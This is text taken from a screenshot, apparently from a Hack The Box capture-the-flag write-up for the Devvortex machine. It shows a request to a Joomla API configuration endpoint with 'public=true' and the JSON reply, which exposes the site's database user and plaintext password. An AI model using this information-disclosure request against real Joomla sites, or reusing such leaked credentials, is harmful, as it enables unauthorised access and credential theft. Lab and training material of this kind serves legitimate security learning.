 http://dev.devvortex.htb/api/index.php/v1/config/application?public=true
10
Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources Nessus Essentials / ... Decrypt MD5, SHA1... Launchpad GTFO Bins HackTricks - HackTr... /home/six2dez/.pen... Online - Reverse Sh...
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
12:
type: "application"
id: "224"
attributes:
dbtype: "mysqli"
id: 224
13:
type: "application"
id: "224"
attributes:
host: "localhost"
id: 224
14:
type: "application"
id: "224"
attributes:
user: "lewis"
id: 224
15:
type: "application"
id: "224"
attributes:
password: "P4ntherg0t1n5r3c0n##"
id: 224
16:
type: "application"
id: "224"
attributes:
db: "joomla"
id: 224